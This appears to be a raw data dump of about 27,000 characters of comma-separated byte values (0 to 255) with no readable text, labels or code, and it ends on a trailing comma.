129,198,235,89,28,165,121,95,137,46,244,89,2,125,26,147,51,200,109,19,36,22,145,244,242,164,186,191,74,11,126,216,50,156,151,12,242,94,243,128,217,215,180,15,153,138,205,105,157,164,38,60,233,41,77,30,149,203,224,210,235,148,64,245,84,60,180,116,103,161,100,232,41,240,127,14,82,9,208,101,191,33,180,11,250,93,179,183,85,116,62,159,64,240,228,237,181,230,146,236,135,33,80,194,148,93,249,59,235,67,112,30,185,25,194,68,156,237,59,80,133,89,27,54,185,106,206,152,78,109,192,11,107,114,26,209,220,87,37,51,200,252,52,1,212,101,242,251,230,65,218,179,26,171,255,20,35,234,79,210,161,136,78,83,155,158,178,165,87,88,47,124,194,75,52,240,1,165,132,199,165,225,242,229,163,210,207,5,177,129,113,53,127,111,127,73,124,203,69,119,196,190,127,149,71,237,146,125,107,217,108,161,46,27,51,40,150,6,18,155,64,222,42,254,232,241,68,94,238,114,176,23,21,149,102,24,227,115,212,3,124,149,37,193,101,254,115,220,42,189,28,187,250,226,193,31,9,98,99,125,41,167,126,238,25,156,97,138,174,125,179,232,99,132,214,90,103,17,158,187,250,146,252,160,247,149,124,176,107,164,227,170,23,123,12,129,209,77,38,134,92,142,22,201,71,4,49,252,212,138,130,121,140,114,41,198,184,30,223,242,104,239,213,137,162,193,147,186,115,228,45,109,202,217,158,234,160,21,96,74,86,35,206,121,179,26,176,146,193,180,9,41,125,111,87,171,206,67,191,12,24,126,212,19,92,155,37,140,43,3,119,68,251,180,233,12,16,37,164,167,251,68,63,251,75,124,216,101,10,213,251,201,86,37,8,167,187,165,64,82,22,16,76,226,55,142,135,84,182,88,71,165,11,156,17,208,235,156,124,251,212,61,98,10,212,200,118,166,130,129,48,158,226,38,244,223,36,214,116,26,210,150,149,220,123,189,153,238,42,4,182,11,84,80,178,171,226,13,40,167,222,45,117,42,107,169,76,20,20,195,171,29,23,149,112,0,53,126,192,110,165,246,70,131,132,162,202,51,140,54,81,208,227,161,182,171,86,242,166,63,219,51,54,179,41,81,60,61,9,3,132,212,37,221,190,188,144,38,244,109,206,191,4,127,107,213,18,114,210,101,57,41,68,48,125,179,246,9,20,173,201,60,15,246,221,114,104,236,42,153,159,233,152,243,222,188,59,192,126,136,177,78,252,252,20,92,37,127,4,87,185,21,56,145,210,145,144,124,133,227,93,156,124,66,65,74,128,6,57,215,93,157,154,142,229,197,77,206,31,84,216,171,95,179,89,80,109,198,205,247,179,246,66,14,115,237,130,39,97,103,78,50,67,38,54,89,159,227,211,7,53,137,141,65,55,138,12,107,248,152,134,212,225,55,88,201,60,129,25,134,53,253,234,102,188,189,149,185,149,108,36,149,76,72,12,249,5,15,189,102,78,185,134,197,124,107,236,150,251,185,202,93,10,76,138,9,132,26,6,206,253,120,191,23,100,181,22,132,72,70,151,144,212,215,239,152,214,203,119,144,66,71,138,103,139,27,177,72,248,55,245,29,166,21,72,207,213,55,89,145,79,38,5,3,11,56,227,5,136,179,181,90,45,224,147,37,62,29,202,188,62,67,123,84,29,112,69,217,241,203,165,86,173,2,143,110,234,68,132,197,199,153,76,171,241,55,250,174,3,120,140,238,193,68,228,4,144,12,4,191,99,6,205,194,67,89,82,230,127,68,51,241,111,77,33,208,244,73,4,134,41,251,43,173,124,232,210,33,130,80,89,176,225,33,19,155,10,232,114,72,152,35,174,7,40,74,148,8,27,134,137,121,70,185,194,252,140,230,59,154,55,36,251,3,222,50,246,204,196,2,72,71,201,237,91,38,10,93,239,166,54,110,174,85,91,37,147,12,14,50,60,239,196,226,170,29,93,254,118,241,192,72,142,20,250,131,186,23,30,237,132,175,92,134,56,12,55,157,243,153,229,74,140,205,204,221,109,13,241,234,161,226,42,125,227,169,139,26,216,198,207,7,253,72,44,20,128,244,31,251,12,211,24,107,52,107,26,208,170,242,109,158,158,92,223,187,209,42,179,192,85,110,148,47,46,227,84,71,33,119,28,38,198,21,9,49,19,17,22,160,188,76,91,126,120,153,141,101,148,37,134,159,59,200,23,105,68,232,197,170,237,179,168,149,179,130,91,161,178,160,26,138,145,84,3,201,190,190,108,182,153,163,53,23,69,221,55,97,48,207,89,119,242,75,243,117,179,187,210,72,60,1,122,171,236,145,115,205,27,76,232,11,54,135,185,197,5,91,19,221,94,122,177,170,69,79,220,127,240,131,205,165,185,70,62,210,251,239,247,104,54,194,36,65,174,64,23,132,70,122,183,244,51,96,115,200,114,137,48,39,69,72,198,101,117,204,158,194,157,108,208,251,27,101,91,242,102,138,150,42,202,105,96,250,22,81,179,251,109,129,179,176,151,212,127,29,118,63,248,201,108,83,31,193,51,56,81,58,157,100,99,160,206,149,57,215,52,197,189,227,122,183,79,192,74,38,108,37,147,159,83,248,72,189,43,235,140,244,82,193,28,152,184,19,73,20,108,11,247,87,132,139,226,158,151,55,218,213,99,94,220,99,191,222,150,134,54,238,249,115,36,210,251,249,95,48,5,215,235,254,189,228,136,68,51,204,32,132,67,210,171,152,56,153,14,204,173,132,26,121,120,75,180,160,36,160,223,228,195,159,224,75,159,130,5,218,154,57,149,148,105,91,32,236,195,132,97,10,81,30,117,198,7,110,149,199,19,43,163,100,53,240,250,249,84,115,116,136,113,48,205,220,2,83,9,183,233,63,174,99,51,228,9,32,168,122,211,38,188,52,104,40,140,88,246,22,33,190,155,97,243,211,182,203,195,130,64,219,229,65,222,191,22,27,28,215,167,74,180,205,135,88,55,189,152,1,115,157,116,135,134,58,91,189,87,148,196,215,105,140,86,72,30,175,8,245,111,185,200,177,163,50,20,189,32,74,7,212,230,245,255,98,51,8,202,181,158,83,135,143,169,45,176,4,146,88,203,217,159,21,163,253,210,149,82,245,87,26,178,212,254,105,226,88,159,173,198,106,170,62,145,86,20,223,163,45,148,103,124,206,129,226,107,212,99,69,213,254,209,250,235,70,94,11,188,160,152,190,69,159,146,187,9,83,7,37,173,201,188,160,49,82,110,34,188,55,150,98,83,124,175,142,163,133,92,2,13,77,224,243,216,129,92,251,108,65,154,72,112,169,51,133,132,241,180,250,72,42,251,155,84,171,84,72,47,193,180,145,134,102,210,39,247,130,16,120,211,67,43,179,163,104,3,73,216,60,160,119,83,14,130,145,198,86,252,166,137,171,43,60,64,227,133,45,210,249,88,30,157,168,56,72,30,28,9,6,157,90,160,155,68,131,238,3,247,139,179,167,110,207,240,201,80,103,172,55,225,65,107,150,165,173,175,232,227,107,190,98,38,122,92,224,37,240,18,59,2,167,66,246,153,155,172,42,253,190,0,11,11,228,208,14,195,119,24,89,224,46,51,155,134,7,116,208,127,73,41,14,251,204,29,11,101,145,43,59,178,121,234,133,121,193,200,106,205,111,225,236,124,174,6,57,26,50,208,158,63,27,153,239,177,230,109,91,29,166,246,39,162,176,76,85,211,118,65,139,93,236,190,44,239,219,58,30,237,56,93,58,164,161,14,242,170,228,149,216,12,121,66,174,146,170,20,153,83,40,17,236,98,217,87,42,160,140,55,9,98,218,148,150,137,106,57,235,245,253,168,33,79,133,87,166,174,21,127,104,122,129,130,148,244,13,207,71,124,150,142,96,241,128,43,253,28,235,251,246,177,96,124,197,6,181,20,15,108,127,114,252,142,249,147,83,2,167,204,231,177,114,86,80,133,82,22,18,178,104,164,90,10,189,219,158,68,95,195,102,208,216,36,244,243,73,161,191,62,68,212,92,255,93,49,223,236,14,67,181,250,42,158,157,137,207,223,113,84,16,7,133,29,195,249,247,224,245,106,235,39,235,200,110,143,224,25,3,100,28,45,156,121,150,200,141,176,102,155,156,45,84,3,19,52,251,130,41,210,181,52,199,29,183,159,44,178,238,148,213,196,71,14,247,125,47,180,171,181,43,215,32,151,123,61,7,125,67,250,119,22,6,102,169,143,28,167,28,140,103,203,99,236,141,63,59,192,111,65,117,82,73,99,82,15,50,199,126,73,159,141,35,75,68,27,228,13,101,123,135,57,213,124,1,233,111,125,179,133,41,179,230,17,199,14,193,58,230,163,194,155,21,26,83,25,175,239,121,66,147,14,71,189,13,72,69,57,158,252,90,70,234,78,114,191,91,112,232,120,41,59,185,18,199,58,162,126,246,101,230,25,38,43,176,134,34,45,80,167,171,155,110,244,179,248,184,213,170,41,245,115,142,245,131,27,166,130,109,253,20,28,146,228,4,235,67,88,161,212,166,222,167,168,223,186,238,133,241,237,95,157,245,158,165,142,68,183,7,68,6,119,170,104,220,196,62,224,190,242,230,58,223,25,76,182,79,5,19,39,96,224,154,68,42,28,247,130,90,130,136,46,244,94,232,204,110,236,218,85,69,174,82,45,179,186,180,54,221,253,167,162,101,82,148,22,133,130,233,36,38,26,219,123,58,134,180,167,245,135,89,73,58,48,44,58,230,67,10,30,189,58,21,9,120,149,9,87,118,21,26,125,103,230,167,148,56,127,4,172,23,19,161,192,204,60,60,123,95,253,68,113,146,188,167,201,115,70,147,123,101,185,64,214,15,100,190,12,203,172,222,70,176,100,242,40,83,124,252,97,41,218,149,160,101,102,55,238,135,63,140,84,244,241,50,95,71,32,174,212,215,53,189,90,67,209,162,40,122,161,32,238,40,108,87,177,67,93,130,123,80,102,21,155,78,75,45,159,142,140,254,251,42,68,82,230,178,139,27,6,60,10,126,139,191,119,189,46,75,61,174,155,179,232,105,24,94,254,235,74,162,174,150,78,199,80,136,229,130,5,163,111,84,142,25,72,225,130,172,94,112,148,46,194,185,187,68,161,130,35,174,28,79,175,60,166,173,134,42,182,234,127,199,2,73,245,91,10,84,40,210,60,105,4,38,13,85,99,18,227,91,225,155,65,61,11,169,92,133,192,235,217,129,220,118,143,72,185,120,145,251,195,155,77,130,88,219,230,23,54,104,34,164,238,166,208,63,150,104,208,202,71,170,76,219,160,139,139,105,28,210,69,84,222,230,99,42,128,88,45,167,118,203,36,153,63,170,147,226,200,224,1,228,190,205,66,141,223,164,111,135,229,28,223,16,253,61,255,0,115,244,224,62,3,91,10,186,52,145,208,245,123,85,168,50,225,106,201,98,126,4,113,121,228,84,202,118,25,57,186,120,176,100,91,41,157,171,35,104,69,231,67,91,45,41,217,79,41,0,98,117,184,152,106,81,48,163,31,192,209,138,255,233,32,144,65,214,232,66,180,109,37,144,100,211,142,202,247,112,248,24,77,239,32,244,227,198,62,222,66,189,18,134,97,152,170,194,89,153,131,46,155,183,234,1,102,246,70,180,132,92,40,170,207,129,12,240,170,192,154,100,60,187,220,24,172,252,100,141,125,236,101,143,249,168,146,150,207,27,215,128,59,212,123,180,197,24,203,202,3,152,224,10,36,179,229,70,226,54,113,59,47,102,113,110,83,2,150,228,192,203,96,209,73,52,166,191,14,227,110,38,75,42,122,248,220,101,94,154,48,25,90,115,153,81,52,200,179,191,113,129,178,16,39,250,30,4,151,228,69,225,142,78,0,52,35,151,12,114,157,134,117,190,233,3,44,159,188,18,78,219,199,244,100,145,223,114,188,45,214,239,61,139,120,212,144,86,228,31,10,195,30,86,79,105,86,211,195,246,37,39,136,210,198,248,181,98,234,38,73,39,102,79,4,172,247,196,58,27,97,17,156,23,234,115,58,220,201,43,184,218,34,88,96,91,168,203,110,103,243,102,205,179,54,57,226,186,164,168,211,10,124,244,49,4,204,0,19,107,244,115,200,166,64,12,87,150,148,239,7,58,191,203,163,253,160,91,34,232,244,113,60,85,195,217,180,250,223,236,211,134,93,17,36,103,164,58,188,14,87,95,128,128,185,118,221,105,36,145,236,120,144,194,72,4,188,222,125,8,224,53,156,49,155,58,35,49,237,13,35,17,162,209,50,16,215,158,230,227,95,182,233,36,230,150,123,188,165,133,87,126,165,16,95,133,96,194,114,67,115,157,239,217,129,118,97,93,0,129,59,175,108,102,47,28,108,235,20,74,223,9,7,175,13,195,130,213,205,74,136,201,78,203,32,99,94,132,218,190,158,174,156,104,131,85,148,168,163,45,55,34,158,24,140,244,227,190,198,90,133,28,38,157,75,14,152,247,216,6,214,145,100,71,110,93,150,62,69,138,2,76,229,220,227,232,197,133,62,180,76,219,178,174,139,109,9,220,4,109,243,27,125,119,38,241,41,2,143,108,241,148,164,38,78,0,160,6,164,255,147,232,158,103,168,217,96,193,9,105,166,198,127,185,208,125,7,67,54,106,10,129,91,120,221,126,49,168,83,249,50,192,89,110,72,14,187,244,170,139,158,62,122,16,230,186,104,98,233,110,130,48,85,69,169,211,170,106,130,169,206,223,249,118,108,151,155,9,200,216,54,11,87,108,137,193,4,165,141,150,139,184,209,43,63,185,2,229,148,191,255,183,146,184,20,138,102,237,199,165,122,56,53,213,114,86,47,14,234,168,71,230,158,155,204,132,114,3,240,167,96,63,76,237,8,239,61,122,102,225,246,30,127,179,15,131,198,82,153,95,246,128,170,31,32,96,104,15,165,150,70,26,49,220,195,121,195,100,28,159,154,74,242,173,225,223,255,224,60,180,212,168,137,100,173,214,65,174,8,225,167,100,253,79,146,255,73,100,76,184,168,28,186,152,253,137,54,47,219,233,203,56,232,179,8,238,29,166,230,202,43,201,201,86,206,150,142,173,103,124,217,122,16,36,174,110,121,66,111,239,240,198,111,136,37,173,39,148,250,230,172,179,185,86,92,112,243,23,2,172,199,127,81,82,53,213,109,96,87,130,165,215,51,187,155,54,102,84,15,187,242,143,24,164,21,168,172,0,94,218,142,132,235,35,124,242,243,154,168,102,251,23,183,11,91,57,63,43,2,135,47,170,79,237,147,19,199,102,159,16,133,110,137,60,118,247,192,85,155,36,65,212,159,135,72,68,243,84,255,177,196,180,40,234,52,247,247,234,160,234,70,10,148,141,41,56,176,94,138,127,222,250,111,174,175,79,238,115,42,142,168,101,142,61,163,75,189,92,53,24,78,172,234,101,211,144,79,74,70,188,199,249,195,250,192,48,62,135,109,12,221,9,139,134,148,213,180,6,242,68,61,244,20,132,141,159,55,140,137,130,210,226,218,122,46,86,166,155,63,229,127,78,167,139,62,28,126,172,101,60,54,52,64,17,102,204,234,173,156,124,216,157,128,18,44,122,100,2,116,203,143,105,124,86,175,196,142,88,47,179,29,153,112,119,244,72,200,154,115,177,133,234,42,116,118,143,114,132,26,68,223,48,174,51,139,142,75,145,221,25,111,143,85,48,254,97,48,18,105,190,50,153,217,66,71,202,80,212,139,123,58,98,206,130,11,60,201,125,159,217,26,1,145,22,73,113,247,166,39,74,247,138,220,101,98,124,195,147,78,187,89,218,171,176,12,248,40,245,194,70,187,55,141,247,223,181,20,102,215,27,42,14,252,48,94,18,21,75,125,39,117,232,99,186,89,43,197,25,222,240,185,97,185,30,166,22,241,146,41,63,174,210,36,211,174,78,94,233,196,27,174,119,179,32,194,21,15,145,51,130,191,35,82,211,48,80,242,189,230,51,232,1,90,24,234,71,53,151,243,40,254,21,255,25,218,220,205,2,113,201,209,104,187,44,133,236,86,252,128,221,86,49,235,117,80,92,215,181,27,48,173,242,157,90,29,25,178,25,92,243,37,87,207,42,113,45,53,75,193,100,190,221,129,86,20,33,89,93,180,1,244,229,164,102,157,87,107,67,79,154,164,85,153,252,83,175,57,143,39,253,104,53,130,162,100,89,210,142,117,189,170,240,101,184,225,178,177,145,178,247,173,148,234,144,202,29,249,185,225,111,106,209,7,128,0,177,94,152,71,28,208,118,227,163,18,136,91,3,32,129,238,114,216,237,154,109,78,135,204,160,154,143,68,194,78,108,145,220,128,78,9,50,170,145,35,198,229,187,9,78,158,76,223,77,93,34,201,118,179,34,224,123,239,145,227,231,113,29,36,1,45,246,223,112,60,162,30,84,1,182,171,207,4,203,196,137,240,246,35,84,60,54,57,159,166,37,144,185,89,184,187,152,124,106,47,79,221,16,154,164,68,199,75,113,105,97,242,255,37,194,224,251,148,211,207,156,184,203,149,148,40,168,26,206,59,57,160,8,129,199,103,210,140,14,16,31,141,14,64,236,27,166,2,25,47,2,251,213,53,122,199,160,125,176,49,137,171,161,171,113,244,147,110,21,167,187,245,211,78,31,244,167,186,57,106,252,129,116,215,5,184,52,242,161,236,111,212,194,247,155,58,255,155,138,211,221,238,224,221,203,241,136,39,188,105,142,19,208,62,103,233,68,124,89,125,120,44,65,122,11,193,164,82,90,35,254,61,117,63,159,21,177,246,49,212,252,254,42,161,32,221,154,36,212,79,59,186,94,26,164,1,99,140,239,166,224,140,101,215,116,83,215,51,112,133,39,92,185,120,185,79,54,97,200,251,9,243,30,206,245,131,96,140,6,86,140,111,25,51,137,206,56,142,251,86,246,204,107,94,71,185,57,24,90,95,66,27,1,89,207,138,179,79,75,82,176,176,0,145,108,218,213,35,194,41,201,223,42,4,21,185,217,14,120,34,35,120,206,79,238,28,5,130,92,202,144,236,129,247,48,130,236,184,139,229,4,238,163,93,30,27,188,60,115,234,188,35,105,139,94,36,187,87,44,93,187,28,160,41,250,51,34,159,221,195,205,94,5,69,152,200,79,135,27,0,242,243,52,187,74,147,249,194,76,121,120,133,221,134,6,155,118,84,128,30,223,103,208,146,4,43,2,12,191,112,175,55,238,68,84,149,181,7,14,60,120,216,136,3,215,244,45,169,77,243,212,113,187,33,105,206,224,15,227,171,114,194,210,208,180,134,153,98,219,61,0,114,38,99,80,144,192,250,212,205,142,174,86,244,218,69,138,52,63,84,79,84,144,81,14,106,102,46,117,2,148,166,97,238,160,222,135,107,56,62,86,114,116,133,40,143,119,240,107,137,2,37,18,106,178,53,132,87,219,41,191,178,15,67,38,148,235,28,105,229,191,103,100,103,67,34,133,144,253,100,205,153,32,14,235,45,99,19,71,187,239,128,221,55,124,217,138,238,33,175,92,83,175,215,169,147,240,80,16,149,114,232,106,225,231,4,222,163,207,30,135,16,142,139,169,44,191,191,83,27,191,125,62,142,64,249,30,143,4,94,34,158,143,208,64,108,160,148,185,161,157,21,4,16,126,210,40,227,168,205,109,83,50,115,45,13,226,190,223,148,58,146,239,144,86,21,179,175,149,137,122,196,181,165,108,205,132,123,228,110,174,62,21,13,51,123,210,159,167,224,212,143,172,49,205,229,57,34,133,174,215,175,137,224,221,83,217,191,157,201,136,129,70,236,99,101,157,139,85,241,136,248,214,254,231,136,230,135,210,167,189,153,169,57,23,168,174,163,144,111,128,129,163,40,186,79,34,243,138,135,156,180,215,250,152,42,169,163,1,191,76,203,44,19,212,122,215,96,228,146,155,61,220,60,17,134,100,146,68,10,129,52,204,123,152,233,57,29,6,54,2,30,70,150,226,210,47,66,37,185,38,119,240,43,254,215,135,11,0,52,63,234,242,95,241,60,8,9,232,103,224,215,223,142,187,191,191,68,96,163,170,1,253,196,206,121,91,31,131,85,250,101,182,225,3,23,74,102,192,192,12,187,27,71,178,187,119,120,47,240,45,109,146,160,221,233,101,94,105,54,1,60,136,105,107,149,172,175,99,148,91,22,63,154,111,135,208,196,29,184,95,147,151,184,13,197,62,243,172,22,176,200,69,107,102,213,239,236,176,161,168,205,214,53,9,200,236,115,162,200,1,196,134,216,224,77,136,11,116,126,176,206,187,86,172,236,201,158,41,106,199,77,190,182,176,208,168,38,244,23,124,180,203,173,17,116,103,137,185,71,223,154,83,217,7,189,154,179,85,44,133,51,120,47,97,106,148,194,162,93,255,89,18,56,251,101,57,232,47,97,181,252,65,89,85,155,144,170,47,47,191,199,254,104,185,221,49,215,53,98,178,51,43,142,8,223,156,60,236,103,197,151,220,73,87,239,7,173,179,47,71,160,154,222,158,0,238,223,0,23,138,3,226,237,205,9,126,62,109,136,105,69,159,6,86,144,48,125,184,92,178,20,99,51,129,193,63,170,175,171,9,67,159,47,178,122,73,84,182,182,99,216,12,227,149,157,128,133,97,135,120,110,164,78,51,74,54,207,215,71,193,101,146,137,220,250,63,57,136,139,133,64,158,236,22,188,93,138,0,45,163,68,158,57,38,63,186,153,40,37,32,131,188,251,253,135,220,126,218,176,78,126,46,30,173,201,93,115,174,221,1,181,147,242,202,107,8,200,230,79,185,54,253,92,88,228,164,15,26,106,251,94,151,171,34,50,21,26,212,60,108,42,145,176,196,247,136,25,39,64,58,34,36,220,120,22,4,6,203,244,161,199,104,202,32,88,137,166,153,86,207,173,38,142,64,91,185,59,87,24,88,131,130,120,169,158,241,82,245,241,138,203,16,141,206,198,142,39,221,96,245,78,244,181,88,220,46,230,123,185,118,114,65,177,177,34,89,127,159,41,87,105,178,218,173,64,89,3,163,148,45,98,136,145,179,55,156,190,105,3,144,132,139,50,61,0,63,30,100,41,224,100,187,193,21,66,229,115,9,23,68,114,123,159,216,97,122,206,126,88,153,211,187,33,111,74,54,232,122,172,20,65,224,183,215,70,155,172,18,202,205,78,102,141,218,71,185,97,255,209,56,138,59,179,177,230,165,56,174,104,138,195,79,42,186,197,200,74,165,11,96,247,13,183,253,181,85,8,135,150,119,62,87,160,217,43,89,244,56,247,195,5,81,223,185,162,85,170,116,108,130,177,249,52,160,127,106,202,193,57,238,144,207,102,41,196,244,122,21,254,222,90,53,158,242,15,214,146,253,102,94,80,131,133,66,62,221,106,75,96,39,233,80,90,109,208,204,220,213,91,98,209,203,191,206,67,39,120,163,150,174,208,212,50,35,105,92,56,0,95,233,244,221,177,184,113,125,75,230,239,91,40,110,133,199,253,215,76,149,5,219,202,103,222,81,60,54,243,227,140,23,166,201,49,141,36,135,36,27,222,171,0,185,217,200,32,91,195,14,187,23,189,128,3,101,5,82,249,116,91,151,223,104,185,6,149,21,5,227,103,173,35,99,247,151,115,120,237,156,131,52,36,127,136,82,234,208,37,44,141,141,102,25,254,251,61,108,239,43,31,204,48,206,248,196,129,106,237,206,58,189,56,200,235,33,135,105,166,172,41,108,220,98,157,21,21,213,110,43,212,93,82,83,174,237,39,135,12,84,153,69,5,146,253,77,165,120,109,16,132,193,24,226,196,83,63,226,58,107,143,133,213,53,139,107,162,141,166,95,35,20,109,41,44,228,232,181,10,122,164,213,177,206,138,193,29,231,19,203,196,221,56,232,23,205,244,109,243,68,149,36,72,42,163,175,34,243,83,1,138,115,191,60,161,25,190,220,40,16,61,240,169,218,18,137,57,181,234,197,87,146,239,165,48,125,138,29,49,202,212,17,19,105,1,0,50,209,5,18,13,12,214,192,23,214,58,8,143,30,77,82,3,56,166,134,94,232,223,134,246,157,144,193,118,151,84,146,164,240,111,65,242,92,154,152,12,57,210,212,86,167,37,196,124,255,84,218,31,39,45,234,153,131,232,131,223,12,244,162,213,23,231,191,193,97,137,177,24,42,137,66,208,194,62,13,130,184,131,85,253,212,194,152,146,94,135,102,103,212,184,8,213,198,141,140,49,172,193,60,181,218,2,88,69,96,41,80,41,205,162,195,6,214,213,42,180,16,227,91,60,190,212,32,49,39,92,63,42,184,235,50,82,109,50,105,241,134,113,113,111,5,46,71,81,104,105,34,231,133,186,173,239,45,103,6,130,157,202,66,198,130,7,59,32,172,175,202,236,230,171,227,202,201,144,17,50,33,22,158,103,155,129,240,243,195,47,229,11,171,47,74,184,69,111,152,38,149,1,204,137,139,180,187,21,250,147,235,14,193,150,72,237,58,64,26,201,241,103,134,222,127,232,79,92,241,211,158,95,146,201,235,29,36,109,122,190,53,154,55,116,154,194,132,89,79,32,129,132,79,95,85,23,80,32,85,137,197,47,235,86,190,226,75,251,139,38,143,56,90,0,11,127,124,224,225,148,17,141,141,87,40,64,99,151,240,160,91,30,119,78,158,203,221,120,55,223,5,178,87,8,64,225,73,60,108,213,105,174,109,36,108,56,252,23,117,91,199,4,133,126,46,197,21,215,6,224,159,134,34,27,5,248,159,147,46,37,113,144,13,167,216,165,209,170,97,131,6,150,120,215,237,71,232,124,250,124,243,165,24,229,200,251,208,224,178,160,152,20,116,189,48,128,75,252,110,234,3,116,203,185,188,96,223,135,57,44,159,80,91,210,77,42,250,107,116,108,11,53,166,167,235,52,55,88,181,129,56,127,95,126,162,132,216,88,117,153,146,1,93,48,34,95,154,188,199,16,111,37,198,49,110,173,42,129,69,114,8,222,33,77,131,151,12,75,93,19,50,251,97,134,234,168,245,11,242,234,106,141,232,90,164,148,166,144,19,182,50,159,6,58,214,91,102,11,19,146,144,3,249,19,130,122,78,46,181,125,84,123,97,230,243,212,175,58,46,100,60,114,41,39,130,252,225,35,19,150,119,171,138,197,55,164,144,37,145,167,107,68,198,152,125,251,180,45,234,122,242,34,196,7,49,151,119,253,198,22,13,178,214,98,190,64,123,10,23,20,31,1,46,112,231,216,67,243,75,48,136,97,225,204,102,144,185,0,147,243,176,135,32,255,197,180,161,1,127,151,238,46,223,242,203,213,122,66,75,116,221,238,141,138,132,90,224,127,242,151,18,101,33,68,223,66,238,216,253,101,87,112,162,254,107,21,51,28,252,70,188,93,109,23,3,69,54,174,109,117,225,95,80,68,154,46,79,88,38,145,45,111,90,224,171,99,42,212,142,211,120,187,6,207,136,235,226,38,97,153,139,170,168,111,120,70,62,21,132,179,96,60,254,33,58,136,188,81,74,189,236,125,208,127,210,142,83,197,72,200,155,193,6,34,236,55,166,147,208,106,154,134,247,95,57,66,124,91,87,204,232,132,159,158,83,108,241,13,239,75,92,69,177,85,89,32,145,230,56,98,232,122,215,226,194,64,164,216,220,199,220,189,173,218,164,11,244,41,217,155,199,5,62,92,65,135,234,100,150,113,95,58,62,125,159,17,229,190,65,236,163,64,17,223,218,6,24,75,248,48,216,98,251,17,116,12,238,17,65,47,217,244,116,109,100,216,101,27,240,164,213,48,33,54,98,118,54,219,7,3,177,146,178,91,113,239,171,76,217,161,242,10,2,237,236,79,232,191,211,73,72,114,222,10,98,47,35,122,64,75,147,152,114,3,202,172,220,33,238,170,114,197,178,117,0,184,25,67,112,209,152,88,28,232,103,234,68,96,174,9,72,70,103,208,18,116,121,73,106,235,174,12,60,64,70,81,179,116,25,242,64,139,47,17,206,89,156,212,139,31,141,33,141,115,57,26,202,125,239,163,155,230,245,126,225,75,150,38,121,108,52,84,254,149,211,37,88,95,159,210,161,164,245,61,127,59,189,59,114,83,188,222,246,98,92,200,173,211,136,137,140,159,223,23,207,225,137,44,7,142,250,65,175,38,177,161,180,204,95,239,90,110,49,2,34,160,215,140,58,153,125,224,89,24,252,32,54,152,173,84,81,160,240,65,60,50,219,22,226,10,77,27,145,164,224,130,190,192,226,138,181,40,144,250,252,100,161,191,234,162,37,18,170,50,182,40,167,234,231,204,108,195,219,245,208,176,150,107,116,187,127,16,25,239,244,178,73,191,181,119,59,45,149,238,155,237,180,248,157,158,141,209,128,200,245,110,240,194,251,127,25,140,230,236,200,142,243,1,45,180,69,214,165,153,233,170,157,42,158,208,123,129,209,89,94,246,81,26,123,124,141,196,11,42,222,249,28,158,216,217,89,10,235,178,151,254,32,107,172,90,163,103,68,118,235,25,89,70,180,37,25,219,82,213,148,127,27,154,238,236,227,24,161,7,243,154,39,248,58,164,85,211,62,8,219,255,195,132,31,244,119,157,236,75,110,153,136,247,115,143,140,180,77,94,46,230,172,205,110,104,19,72,94,23,53,43,223,91,184,237,84,45,181,100,56,166,244,188,210,190,80,132,175,201,29,168,64,163,169,129,32,50,77,168,118,214,137,50,35,62,179,178,112,69,254,68,46,183,92,70,221,211,139,64,186,213,6,255,208,157,241,205,63,214,167,190,252,96,57,12,20,184,218,185,143,184,95,221,221,199,116,252,114,140,159,242,229,83,30,10,163,79,196,239,137,168,130,151,219,151,160,41,49,65,139,136,47,207,212,172,156,198,54,252,242,210,109,2,191,183,152,212,246,251,227,14,180,180,142,133,195,103,117,161,173,128,73,43,137,88,164,20,26,200,44,107,80,129,167,128,155,247,14,240,188,255,144,100,229,54,142,147,182,81,221,170,135,216,242,233,101,201,194,16,71,66,156,21,175,76,71,207,26,77,105,220,108,209,136,45,19,45,0,230,41,60,189,193,36,183,67,188,170,21,0,85,148,174,89,15,148,39,220,254,110,248,62,73,155,79,147,205,224,23,228,19,218,25,233,196,223,59,77,30,237,2,105,49,250,175,209,184,152,240,112,146,211,137,200,230,107,29,182,47,212,237,105,12,138,49,187,92,142,237,30,6,200,164,119,96,107,139,255,181,238,51,62,202,117,249,56,173,140,2,90,244,187,54,163,92,31,240,165,78,15,231,242,115,29,129,50,17,166,252,239,152,99,181,222,37,42,197,240,138,159,251,132,81,133,56,79,76,145,107,151,59,112,245,7,127,30,13,121,76,223,55,232,149,237,86,193,40,75,0,41,9,23,19,38,147,70,132,115,197,168,78,124,84,84,17,251,63,102,204,83,78,108,97,225,58,194,36,159,158,188,12,36,148,233,114,98,94,211,132,255,60,101,163,52,242,4,245,6,220,116,37,251,229,147,232,83,97,54,147,1,93,208,227,28,33,237,32,186,43,126,118,43,158,254,41,32,152,182,167,145,252,52,156,203,109,16,99,108,46,198,247,124,0,58,96,1,187,245,85,54,243,137,24,15,119,56,201,130,103,6,169,47,30,14,238,183,160,238,47,236,188,20,125,83,114,9,197,155,1,136,90,142,171,254,191,251,89,218,151,106,117,249,38,35,239,191,84,48,127,207,231,179,55,90,126,83,0,121,68,184,91,252,149,179,148,213,127,113,68,132,15,178,188,245,165,194,55,62,94,43,164,146,54,83,9,46,39,67,101,36,92,71,222,82,228,227,1,52,176,241,133,191,68,188,220,72,165,181,206,7,4,117,122,28,197,41,138,8,119,129,222,31,74,238,186,227,147,91,166,9,214,196,135,194,67,79,13,245,232,250,12,68,119,243,29,58,183,228,14,167,247,19,52,66,186,12,40,192,235,116,242,182,104,18,21,129,41,3,20,131,144,38,163,83,157,225,4,144,57,187,139,41,88,76,63,65,76,180,199,189,244,208,113,12,70,19,25,15,51,149,19,193,158,148,205,8,198,243,210,55,219,182,234,186,61,203,163,124,141,60,44,164,127,105,254,38,193,243,41,8,204,97,235,143,47,106,225,31,216,199,230,169,160,139,236,222,226,86,132,26,254,88,23,180,139,177,15,120,127,50,17,141,61,115,70,52,61,211,126,13,142,60,243,211,214,115,208,119,129,244,89,38,106,49,226,67,92,103,139,57,11,202,42,192,181,229,30,15,168,193,51,173,138,250,133,228,245,225,2,134,163,119,135,137,22,234,8,212,192,84,45,153,247,66,141,135,135,218,95,187,249,206,55,37,26,146,154,204,249,222,206,64,116,33,159,80,249,101,216,87,170,127,226,124,191,246,223,121,209,19,22,61,98,30,70,58,170,122,168,146,129,133,245,113,192,186,239,196,84,36,167,195,57,63,6,133,152,32,134,49,98,228,186,161,37,238,75,76,217,33,74,74,142,63,242,25,168,180,182,207,137,36,185,111,180,71,159,208,165,234,228,253,96,112,74,214,175,222,36,137,139,29,104,150,15,35,203,53,150,154,211,204,23,182,67,118,29,28,212,209,56,83,204,130,82,18,127,189,111,135,99,99,226,246,24,157,45,9,193,179,86,173,103,93,46,95,158,200,252,110,